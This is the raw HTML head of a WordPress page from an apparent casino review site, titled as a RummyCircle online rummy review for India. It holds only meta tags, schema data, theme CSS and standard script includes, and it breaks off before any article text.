

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://spinszilla.org/online-rummy/rummycircle-review/
body_size: 31868
content:
<!DOCTYPE html> <html lang="en-US"> <head>   <meta charset="UTF-8">   <meta http-equiv="X-UA-Compatible" content="IE=edge">   <meta name="viewport" id="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, minimum-scale=1.0, user-scalable=no">   <meta name="ahrefs-site-verification" content="e24eb1f12fb2c37151d01b68763e162c6737c7f09d168f03db95c9eee9f1b7e0">   <title>RummyCircle - Play Online Rummy in India - Spinszilla</title>   <link rel="preload" as="style" href="https://fonts.googleapis.com/css2?family=Roboto:wght@300;400;700;900&#038;display=swap">   <script src="/cdn-cgi/scripts/7d0fa10a/cloudflare-static/rocket-loader.min.js" data-cf-settings="b9509a4353496f81f194c8b2-|49"></script>   <link rel="stylesheet" href="https://fonts.googleapis.com/css2?family=Roboto:wght@300;400;700;900&#038;display=swap" media="print" onload="this.media='all'"><noscript>   <link rel="stylesheet" href="https://fonts.googleapis.com/css2?family=Roboto:wght@300;400;700;900&#038;display=swap"></noscript>   <meta name="description" content="RummyCircle is one of the top online rummy platfroms in India. Spinszilla has shared a detailed review of RummyCircle for all Rummy players in India.">   <link rel="canonical" href="https://spinsvilla.net/online-rummy/rummycircle-review/">   <meta property="og:locale" content="en_US">   <meta property="og:type" content="article">   <meta property="og:title" content="RummyCircle - Play Online Rummy in India - Spinszilla">   <meta property="og:description" content="RummyCircle is one of the top online rummy platfroms in India. Spinszilla has shared a detailed review of RummyCircle for all Rummy players in India.">   <meta property="og:url" content="https://spinsvilla.net/online-rummy/rummycircle-review/">   <meta property="og:site_name" content="Spinszilla">   <meta property="article:modified_time" content="2020-12-30T09:17:43+00:00">   <meta property="og:image" content="https://spinsvilla.net/wp-content/uploads/2020/02/rummycircle.png">   <meta property="og:image:width" content="225">   <meta property="og:image:height" content="225">   <meta property="og:image:type" content="image/png">   <meta name="twitter:card" content="summary_large_image">   <meta name="twitter:label1" content="Est. reading time">   <meta name="twitter:data1" content="11 minutes">   <script type="application/ld+json" class="yoast-schema-graph">
  {"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://spinsvilla.net/online-rummy/rummycircle-review/","url":"https://spinsvilla.net/online-rummy/rummycircle-review/","name":"RummyCircle - Play Online Rummy in India - Spinszilla","isPartOf":{"@id":"https://spinsvilla.net/#website"},"primaryImageOfPage":{"@id":"https://spinsvilla.net/online-rummy/rummycircle-review/#primaryimage"},"image":{"@id":"https://spinsvilla.net/online-rummy/rummycircle-review/#primaryimage"},"thumbnailUrl":"https://spinsvilla.net/wp-content/uploads/2020/02/rummycircle.png","datePublished":"2020-02-18T10:16:47+00:00","dateModified":"2020-12-30T09:17:43+00:00","description":"RummyCircle is one of the top online rummy platfroms in India. Spinszilla has shared a detailed review of RummyCircle for all Rummy players in India.","breadcrumb":{"@id":"https://spinsvilla.net/online-rummy/rummycircle-review/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://spinsvilla.net/online-rummy/rummycircle-review/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://spinsvilla.net/online-rummy/rummycircle-review/#primaryimage","url":"https://spinsvilla.net/wp-content/uploads/2020/02/rummycircle.png","contentUrl":"https://spinsvilla.net/wp-content/uploads/2020/02/rummycircle.png","width":225,"height":225,"caption":"rummycircle logo"},{"@type":"BreadcrumbList","@id":"https://spinsvilla.net/online-rummy/rummycircle-review/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://spinsvilla.net/"},{"@type":"ListItem","position":2,"name":"RummyCircle"}]},{"@type":"WebSite","@id":"https://spinsvilla.net/#website","url":"https://spinsvilla.net/","name":"Spinszilla","description":"Honest Online Casino Review","publisher":{"@id":"https://spinsvilla.net/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://spinsvilla.net/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://spinsvilla.net/#organization","name":"Spinszilla","url":"https://spinsvilla.net/","sameAs":[],"logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://spinsvilla.net/#/schema/logo/image/","url":"https://spinsvilla.net/wp-content/uploads/2022/04/logo_sv_new-lg.webp","contentUrl":"https://spinsvilla.net/wp-content/uploads/2022/04/logo_sv_new-lg.webp","width":1000,"height":317,"caption":"Spinszilla"},"image":{"@id":"https://spinsvilla.net/#/schema/logo/image/"}}]}
  </script>   <link rel='dns-prefetch' href='//kit.fontawesome.com'>   <link rel='dns-prefetch' href='//fonts.googleapis.com'>   <link href='https://fonts.gstatic.com' crossorigin="" rel='preconnect'>   <link rel="alternate" type="application/rss+xml" title="Spinszilla &raquo; Feed" href="/feed/">   <link rel="alternate" type="application/rss+xml" title="Spinszilla &raquo; Comments Feed" href="/comments/feed/">   <style type="text/css">   img.wp-smiley,   img.emoji {         display: inline !important;         border: none !important;         box-shadow: none !important;         height: 1em !important;         width: 1em !important;         margin: 0 0.07em !important;         vertical-align: -0.1em !important;         background: none !important;         padding: 0 !important;   }   </style>   <link data-minify="1" rel='stylesheet' id='structured-content-frontend-css' href='/wp-content/cache/min/1/wp-content/plugins/structured-content/dist/blocks.style.build.css?ver=1660629561' type='text/css' media='all'>   <link rel='stylesheet' id='wp-block-library-css' href='/wp-includes/css/dist/block-library/style.min.css?ver=6.0' type='text/css' media='all'>   <style id='global-styles-inline-css' type='text/css'>   body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--mercury-main: #be2edd;--wp--preset--color--mercury-second: #67dd6d;--wp--preset--color--mercury-white: #fff;--wp--preset--color--mercury-gray: #263238;--wp--preset--color--mercury-emerald: #2edd6c;--wp--preset--color--mercury-alizarin: #e74c3c;--wp--preset--color--mercury-wisteria: #8e44ad;--wp--preset--color--mercury-peter-river: #3498db;--wp--preset--color--mercury-clouds: #ecf0f1;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}   </style>   <link rel='stylesheet' id='owl-carousel-css' href='/wp-content/themes/mercury/css/owl.carousel.min.css?ver=2.3.4' type='text/css' media='all'>   <link data-minify="1" rel='stylesheet' id='owl-carousel-animate-css' href='/wp-content/cache/min/1/wp-content/themes/mercury/css/animate.css?ver=1660629561' type='text/css' media='all'>   <link data-minify="1" rel='stylesheet' id='mercury-style-css' href='/wp-content/cache/min/1/wp-content/themes/mercury-child/style.css?ver=1660629561' type='text/css' media='all'>   <style id='mercury-style-inline-css' type='text/css'>     /* Main Color */    .has-mercury-main-color,   .home-page .textwidget a:hover,   .space-header-2-top-soc a:hover,   .space-header-menu ul.main-menu li a:hover,   .space-header-menu ul.main-menu li:hover a,   .space-header-2-nav ul.main-menu li a:hover,   .space-header-2-nav ul.main-menu li:hover a,   .space-page-content a:hover,   .space-pros-cons ul li a:hover,   .space-pros-cons ol li a:hover,   .space-companies-2-archive-item-desc a:hover,   .space-casinos-3-archive-item-terms-ins a:hover,   .space-casinos-7-archive-item-terms a:hover,   .space-casinos-8-archive-item-terms a:hover,   .space-comments-form-box p.comment-notes span.required,   form.comment-form p.comment-notes span.required {         color: #be2edd;   }    input[type="submit"],   .has-mercury-main-background-color,   .space-block-title span:after,   .space-widget-title span:after,   .space-companies-archive-item-button a,   .space-companies-sidebar-item-button a,   .space-casinos-3-archive-item-count,   .space-games-archive-item-button a,   .space-games-sidebar-item-button a,   .space-aces-single-bonus-info-button-ins a,   .space-bonuses-archive-item-button a,   .home-page .widget_mc4wp_form_widget .space-widget-title::after,   .space-content-section .widget_mc4wp_form_widget .space-widget-title::after {         background-color: #be2edd;   }    .space-header-menu ul.main-menu li a:hover,   .space-header-menu ul.main-menu li:hover a,   .space-header-2-nav ul.main-menu li a:hover,   .space-header-2-nav ul.main-menu li:hover a {         border-bottom: 2px solid #be2edd;   }   .space-header-2-top-soc a:hover {         border: 1px solid #be2edd;   }    /* Second Color */    .has-mercury-second-color,   .space-page-content a,   .space-pros-cons ul li a,   .space-pros-cons ol li a,   .space-page-content ul li:before,   .home-page .textwidget ul li:before,   .space-widget ul li a:hover,   .home-page .textwidget a,   #recentcomments li a:hover,   #recentcomments li span.comment-author-link a:hover,   h3.comment-reply-title small a,   .space-companies-sidebar-2-item-desc a,   .space-companies-sidebar-item-title p a,   .space-companies-archive-item-short-desc a,   .space-companies-2-archive-item-desc a,   .space-casinos-3-archive-item-terms-ins a,   .space-casinos-7-archive-item-terms a,   .space-casinos-8-archive-item-terms a,   .space-casino-content-info a,   .space-casino-style-2-calltoaction-text-ins a,   .space-casino-details-item-title span,   .space-casino-style-2-ratings-all-item-value i,   .space-casino-style-2-calltoaction-text-ins a,   .space-casino-content-short-desc a,   .space-casino-header-short-desc a,   .space-casino-content-rating-stars i,   .space-casino-content-rating-overall .star-rating .star,   .space-companies-archive-item-rating .star-rating .star,   .space-casino-content-logo-stars i,   .space-casino-content-logo-stars .star-rating .star,   .space-companies-2-archive-item-rating .star-rating .star,   .space-casinos-3-archive-item-rating-box .star-rating .star,   .space-casinos-4-archive-item-title .star-rating .star,   .space-companies-sidebar-2-item-rating .star-rating .star,   .space-comments-list-item-date a.comment-reply-link,   .space-categories-list-box ul li a,   .space-news-10-item-category a,   .small .space-news-11-item-category a,   #scrolltop,   .widget_mc4wp_form_widget .mc4wp-response a,   .space-header-height.dark .space-header-menu ul.main-menu li a:hover,   .space-header-height.dark .space-header-menu ul.main-menu li:hover a,   .space-header-2-height.dark .space-header-2-nav ul.main-menu li a:hover,   .space-header-2-height.dark .space-header-2-nav ul.main-menu li:hover a,   .space-header-2-height.dark .space-header-2-top-soc a:hover,   .space-casino-header-logo-rating i {         color: #67dd6d;   }    .space-title-box-category a,   .has-mercury-second-background-color,   .space-casino-details-item-links a:hover,   .space-news-2-small-item-img-category a,   .space-news-2-item-big-box-category span,   .space-block-title span:before,   .space-widget-title span:before,   .space-news-4-item.small-news-block .space-news-4-item-img-category a,   .space-news-4-item.big-news-block .space-news-4-item-top-category span,   .space-news-6-item-top-category span,   .space-news-7-item-category span,   .space-news-3-item-img-category a,   .space-news-8-item-title-category span,   .space-news-9-item-info-category span,   .space-archive-loop-item-img-category a,   .space-casinos-3-archive-item:first-child .space-casinos-3-archive-item-count,   .space-single-bonus.space-dark-style .space-aces-single-bonus-info-button-ins a,   .space-bonuses-archive-item.space-dark-style .space-bonuses-archive-item-button a,   nav.pagination a,   nav.comments-pagination a,   nav.pagination-post a span.page-number,   .widget_tag_cloud a,   .space-footer-top-age span.age-limit,   .space-footer-top-soc a:hover,   .home-page .widget_mc4wp_form_widget .mc4wp-form-fields .space-subscribe-filds button,   .space-content-section .widget_mc4wp_form_widget .mc4wp-form-fields .space-subscribe-filds button {         background-color: #67dd6d;   }    .space-footer-top-soc a:hover,   .space-header-2-height.dark .space-header-2-top-soc a:hover,   .space-categories-list-box ul li a {         border: 1px solid #67dd6d;   }    .space-header-height.dark .space-header-menu ul.main-menu li a:hover,   .space-header-height.dark .space-header-menu ul.main-menu li:hover a,   .space-header-2-height.dark .space-header-2-nav ul.main-menu li a:hover,   .space-header-2-height.dark .space-header-2-nav ul.main-menu li:hover a {         border-bottom: 2px solid #67dd6d;   }    /* Stars Color */    .star,   .fa-star {         color: #ffd32a!important;   }    .space-rating-star-background {         background-color: #ffd32a;   }    /* Custom header layout colors */    /* --- Header #1 Style --- */    .space-header-height .space-header-wrap {         background-color: #263238;   }   .space-header-height .space-header-top,   .space-header-height .space-header-logo-ins:after {         background-color: #c9d0d3;   }   .space-header-height .space-header-top-soc a,   .space-header-height .space-header-top-menu ul li a {         color: #ff2453;   }   .space-header-height .space-header-top-soc a:hover ,   .space-header-height .space-header-top-menu ul li a:hover {         color: #151515;   }   .space-header-height .space-header-logo a {         color: #2d3436;   }   .space-header-height .space-header-logo span {         color: #7f8c8d;   }   .space-header-height .space-header-menu ul.main-menu li,   .space-header-height .space-header-menu ul.main-menu li a,   .space-header-height .space-header-search {         color: #ffffff;   }   .space-header-height .space-mobile-menu-icon div {         background-color: #ffffff;   }   .space-header-height .space-header-menu ul.main-menu li a:hover,   .space-header-height .space-header-menu ul.main-menu li:hover a {         color: #ff2453;         border-bottom: 2px solid #ff2453;   }    .space-header-height .space-header-menu ul.main-menu li ul.sub-menu {         background-color: #ffffff;   }    .space-header-height .space-header-menu ul.main-menu li ul.sub-menu li.menu-item-has-children:after,   .space-header-height .space-header-menu ul.main-menu li ul.sub-menu li a {         color: #34495e;         border-bottom: 1px solid transparent;   }   .space-header-height .space-header-menu ul.main-menu li ul.sub-menu li a:hover {         border-bottom: 1px solid transparent;         color: #b2bec3;         text-decoration: none;   }    /* --- Header #2 Style --- */    .space-header-2-height .space-header-2-wrap,   .space-header-2-height .space-header-2-wrap.fixed .space-header-2-nav {         background-color: #263238;   }   .space-header-2-height .space-header-2-top-ins {         border-bottom: 1px solid #c9d0d3;   }   .space-header-2-height .space-header-2-top-soc a,   .space-header-2-height .space-header-search {         color: #ff2453;   }   .space-header-2-height .space-header-2-top-soc a {         border: 1px solid #ff2453;   }   .space-header-2-height .space-mobile-menu-icon div {         background-color: #ff2453;   }   .space-header-2-height .space-header-2-top-soc a:hover {         color: #151515;         border: 1px solid #151515;   }   .space-header-2-height .space-header-2-top-logo a {         color: #2d3436;   }   .space-header-2-height .space-header-2-top-logo span {         color: #7f8c8d;   }   .space-header-2-height .space-header-2-nav ul.main-menu li,   .space-header-2-height .space-header-2-nav ul.main-menu li a {         color: #ffffff;   }   .space-header-2-height .space-header-2-nav ul.main-menu li a:hover,   .space-header-2-height .space-header-2-nav ul.main-menu li:hover a {         color: #ff2453;         border-bottom: 2px solid #ff2453;   }   .space-header-2-height .space-header-2-nav ul.main-menu li ul.sub-menu {         background-color: #ffffff;   }   .space-header-2-height .space-header-2-nav ul.main-menu li ul.sub-menu li a,   .space-header-2-height .space-header-2-nav ul.main-menu li ul.sub-menu li.menu-item-has-children:after {         color: #34495e;         border-bottom: 1px solid transparent;   }   .space-header-2-height .space-header-2-nav ul.main-menu li ul.sub-menu li a:hover {         border-bottom: 1px solid transparent;         color: #b2bec3;         text-decoration: none;   }    /* --- Mobile Menu Style --- */    .space-mobile-menu .space-mobile-menu-block {         background-color: #263238;   }   .space-mobile-menu .space-mobile-menu-copy {         border-top: 1px solid #c9d0d3;   }   .space-mobile-menu .space-mobile-menu-copy {         color: #ff2453;   }   .space-mobile-menu .space-mobile-menu-copy a {         color: #ff2453;   }   .space-mobile-menu .space-mobile-menu-copy a:hover {         color: #151515;   }   .space-mobile-menu .space-mobile-menu-header a {         color: #2d3436;   }   .space-mobile-menu .space-mobile-menu-header span {         color: #7f8c8d;   }   .space-mobile-menu .space-mobile-menu-list ul li {         color: #ffffff;   }   .space-mobile-menu .space-mobile-menu-list ul li a {         color: #ffffff;   }   .space-mobile-menu .space-close-icon .to-right,   .space-mobile-menu .space-close-icon .to-left {         background-color: #ffffff;   }    /* --- New - Label for the main menu items --- */    ul.main-menu > li.new > a:before,   .space-mobile-menu-list > ul > li.new:before {         content: "New";     color: #ffffff;     background-color: #4cd137;   }    /* --- Best - Label for the main menu items --- */    ul.main-menu > li.best > a:before,   .space-mobile-menu-list > ul > li.best:before {         content: "Best";     color: #151515;     background-color: #f0ff00;   }    /* --- Top - Label for the main menu items --- */    ul.main-menu > li.top > a:before,   .space-mobile-menu-list > ul > li.top:before {         content: "Top";     color: #ffffff;     background-color: #f22613;   }    /* --- Fair - Label for the main menu items --- */    ul.main-menu > li.fair > a:before,   .space-mobile-menu-list > ul > li.fair:before {         content: "Fair";     color: #ffffff;     background-color: #8c14fc;   }    /* Play Now - The button color */    .space-casino-content-button a,   .space-game-content-button a,   .space-casinos-3-archive-item-button-ins a,   .space-casinos-4-archive-item-button-two-ins a,   .space-shortcode-wrap .space-casinos-3-archive-item-button-ins a,   .space-shortcode-wrap .space-casinos-4-archive-item-button-two-ins a {     color: #ffffff !important;     background-color: #2ecc71 !important;   }    .space-casino-content-button a:hover,   .space-game-content-button a:hover,   .space-casinos-3-archive-item-button-ins a:hover,   .space-casinos-4-archive-item-button-two-ins a:hover {     box-shadow: 0px 0px 15px 0px rgba(46,204,113, 0.55) !important;   }    .space-casino-header-button a.space-style-2-button,   .space-casino-style-2-calltoaction-button-ins a.space-calltoaction-button,   .space-style-3-casino-header-button a.space-style-3-button,   .space-casinos-7-archive-item-button-two a,   .space-casinos-8-archive-item-button-two a,   .space-casino-float-bar-button-wrap a {     color: #ffffff !important;     background-color: #2ecc71 !important;     box-shadow: 0px 5px 15px 0px rgba(46,204,113, 0.55) !important;   }   .space-casino-header-button a.space-style-2-button:hover,   .space-casino-style-2-calltoaction-button-ins a.space-calltoaction-button:hover,   .space-style-3-casino-header-button a.space-style-3-button:hover,   .space-casinos-7-archive-item-button-two a:hover,   .space-casinos-8-archive-item-button-two a:hover,   .space-casino-float-bar-button-wrap a:hover {     box-shadow: 0px 5px 15px 0px rgba(46,204,113, 0) !important;   }    .space-casinos-5-archive-item-button1 a,   .space-casinos-6-archive-item-button1 a,   .space-games-2-archive-item-button1 a,   .space-games-3-archive-item-button1 a {     color: #ffffff !important;     background-color: #2ecc71 !important;     box-shadow: 0px 10px 15px 0px rgba(46,204,113, 0.5) !important;   }   .space-casinos-5-archive-item-button1 a:hover,   .space-casinos-6-archive-item-button1 a:hover,   .space-games-2-archive-item-button1 a:hover,   .space-games-3-archive-item-button1 a:hover {     box-shadow: 0px 10px 15px 0px rgba(46,204,113, 0) !important;   }    /* Read Review - The button color */    .space-casinos-3-archive-item-button-ins a:last-child,   .space-casinos-4-archive-item-button-one-ins a,   .space-shortcode-wrap .space-casinos-4-archive-item-button-one-ins a {     color: #ffffff !important;     background-color: #7f8c8d !important;   }    .space-casinos-3-archive-item-button-ins a:last-child:hover,   .space-casinos-4-archive-item-button-one-ins a:hover {     box-shadow: 0px 0px 15px 0px rgba(127,140,141, 0.55) !important;   }   </style>   <link data-minify="1" rel='stylesheet' id='mercury-media-css' href='/wp-content/cache/min/1/wp-content/themes/mercury/css/media.css?ver=1660629561' type='text/css' media='all'>   <style id='rocket-lazyload-inline-css' type='text/css'>   .rll-youtube-player{position:relative;padding-bottom:56.23%;height:0;overflow:hidden;max-width:100%;}.rll-youtube-player:focus-within{outline: 2px solid currentColor;outline-offset: 5px;}.rll-youtube-player iframe{position:absolute;top:0;left:0;width:100%;height:100%;z-index:100;background:0 0}.rll-youtube-player img{bottom:0;display:block;left:0;margin:auto;max-width:100%;width:100%;position:absolute;right:0;top:0;border:none;height:auto;-webkit-transition:.4s all;-moz-transition:.4s all;transition:.4s all}.rll-youtube-player img:hover{-webkit-filter:brightness(75%)}.rll-youtube-player .play{height:100%;width:100%;left:0;top:0;position:absolute;background:url(/wp-content/plugins/wp-rocket/assets/img/youtube.png) no-repeat center;background-color: transparent !important;cursor:pointer;border:none;}   </style>   <script type="b9509a4353496f81f194c8b2-text/javascript" src='/wp-includes/js/jquery/jquery.min.js?ver=3.6.0' id='jquery-core-js'></script>   <script type="b9509a4353496f81f194c8b2-text/javascript" src='/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>   <link rel="https://api.w.org/" href="/wp-json/">   <link rel="alternate" type="application/json" href="/wp-json/wp/v2/casino/1080">   <link rel="EditURI" type="application/rsd+xml" title="RSD" href="/xmlrpc.php?rsd">   <link rel="wlwmanifest" type="application/wlwmanifest+xml" href="/wp-includes/wlwmanifest.xml">   <link rel='shortlink' href='/?p=1080'>   <link rel="alternate" type="application/json+oembed" 